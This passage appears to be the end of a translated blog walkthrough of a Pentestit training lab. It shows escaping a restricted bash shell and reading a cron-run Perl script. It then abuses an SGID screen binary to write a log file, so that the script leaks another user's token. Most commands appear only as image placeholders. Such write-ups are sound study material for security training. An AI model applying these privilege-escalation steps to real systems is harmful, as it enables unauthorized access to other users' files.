
Finally, the Removed Tickets tab becomes available, where the long-awaited HELPDESK token awaits us, along with the SSH password for getting the SCREEN token:
Raising Privileges on SCREEN
Having received the password to the SSH server from HELPDESK, we can go in and look around:

But, unfortunately, not far away - we are restricted to the restricted bash (rbash) shell, which prohibits accessing the shared file system and using slashes in commands. Usually, getting out of a restricted bash can be quite simple, like this:

Looking around in the main system, we see that the token is in / home / tester / token, but we don’t have the rights to read it. In addition, there is an entry in cron on the machine, which executes the following script:

Here is the script source code:
#!/usr/bin/perl -w if (!-l $ARGV[0] && -f $ARGV[0]) { open $file1, $ARGV[0]; $fname = <$file1>; chomp($fname); open ($file2, $fname) or die("$!"); open $file3, '>>', "/tmp/testlog"; $line = <$file2>; chomp ($line); print $file3 $line, "\n"; close $file2; close $file3; close $file1; unlink($ARGV[0]); sleep(1); open $file1, '>', "/tmp/testlog"; close $file1; } else { exit(0); } As can be seen from the script and startup parameters, it gets the name of the file to be read from the file in / build / log /, opens this file and displays the contents in / tmp / testlog, then deletes the processed file in / build / log and waits for one second, during which the contents of the file will be available. Since the command is executed on behalf of the tester user, we can exploit this in order to retrieve the value of the token. The only thing left to do is to create a file in / build / log /, which, unfortunately, does not have access for our user john. Let's try to fix it.
The / build folder also contains a screen in which the SGID bit is set, which means that the screen will be executed on behalf of the utmp group:

In this case, you can write to the / build / log folder on behalf of the utmp group. Using the -L switch in the screen command you can create such a file:

As you can see, the file was created successfully on behalf of the user john. We include the rights to write to this file for john, and enter the path to the file we want to read there, and then run the output of the log file in a loop:

So, the last SCREEN token is received!
All the material here is presented solely for educational purposes, so your comments on the passage of the laboratory are welcome - let as many people as possible learn about different ways of solving a particular task.
I wish good luck to those who have not yet had time to go through the laboratory and experience the joy of taking each car on the network.
Thanks Pentestit for an interesting, challenging and realistic lab! Thanks to the reader for reaching this point.
See you at the new laboratory!
Source: https://habr.com/ru/post/332902/
All Articles